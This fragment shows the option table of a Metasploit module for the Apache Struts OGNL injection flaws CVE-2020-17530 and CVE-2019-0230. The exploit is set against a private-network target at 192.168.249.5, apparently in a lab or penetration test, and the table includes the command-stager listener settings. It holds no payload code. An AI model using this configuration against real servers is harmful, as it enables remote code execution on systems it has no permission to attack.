 Module options (exploit/multi/http/struts2_multi_eval_ognl):
Name Current Setting Required Description
---- --------------- -------- -----------
CVE CVE-2020-17530 yes Vulnerability to use (Accepted: CVE-2020-17530, CVE-2019-0230)
NAME id yes The HTTP query parameter or form data name
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.249.5 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/bas
ics/using-metasploit.html
RPORT 58251 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes A valid base path to a struts application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on th
e local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.